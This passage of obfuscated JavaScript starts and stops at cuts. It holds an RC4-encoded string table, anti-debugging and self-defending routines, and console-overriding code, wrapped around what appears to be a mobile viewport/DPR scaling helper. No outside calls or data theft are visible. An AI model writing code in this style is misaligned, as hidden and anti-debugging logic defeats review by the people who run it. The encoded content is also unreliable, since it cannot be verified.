x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=f